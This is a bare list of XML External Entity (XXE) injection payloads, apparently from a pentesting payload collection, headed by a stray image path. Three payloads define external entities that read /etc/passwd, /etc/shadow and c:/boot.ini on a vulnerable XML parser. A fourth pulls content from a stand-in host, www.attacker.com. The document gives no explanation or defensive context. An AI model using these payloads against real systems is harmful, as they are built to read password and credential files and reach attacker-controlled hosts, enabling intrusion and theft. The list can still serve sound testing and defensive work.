 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]>
<foo>&xxe;</foo>